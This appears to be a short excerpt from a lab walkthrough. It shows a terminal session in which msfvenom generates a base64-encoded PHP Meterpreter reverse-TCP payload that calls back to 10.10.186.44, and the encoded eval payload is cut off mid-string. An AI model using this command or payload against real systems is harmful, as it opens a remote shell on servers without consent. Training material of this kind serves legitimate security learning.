 Generating a PHP payload
root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE4Ni40NCc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICd
root@ip-10-10-186-44:~#